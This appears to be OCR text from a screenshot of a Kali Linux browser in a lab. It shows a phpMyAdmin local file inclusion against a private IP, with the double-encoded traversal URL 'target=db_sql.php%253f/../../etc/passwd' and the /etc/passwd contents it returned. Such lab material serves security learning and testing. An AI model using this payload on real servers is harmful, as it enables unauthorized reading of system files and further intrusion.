 Struts2 Showcase - Fileuploa
192.168.157.128:2002/she
192.168.157.128:2003 / my
192.168.157.128:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false